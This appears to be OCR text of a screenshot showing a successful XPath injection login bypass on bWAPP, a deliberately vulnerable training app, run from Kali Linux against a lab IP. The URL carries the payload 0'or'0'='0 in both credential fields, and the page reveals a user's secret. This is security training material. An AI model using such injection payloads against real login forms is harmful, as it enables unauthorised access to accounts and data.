 bWAPP - XML/XPath Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - XML/XPath Inje
10.0.2.18/bWAPP/xmli_1.php?login=0'or'0'%3D'0&password=0'or'0'%3D'0&form=submit
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XML/XPath Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
Password:
Login
Welcome Neo, how are you today?
Your secret: Oh why didn't I took that BLACK pill?
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?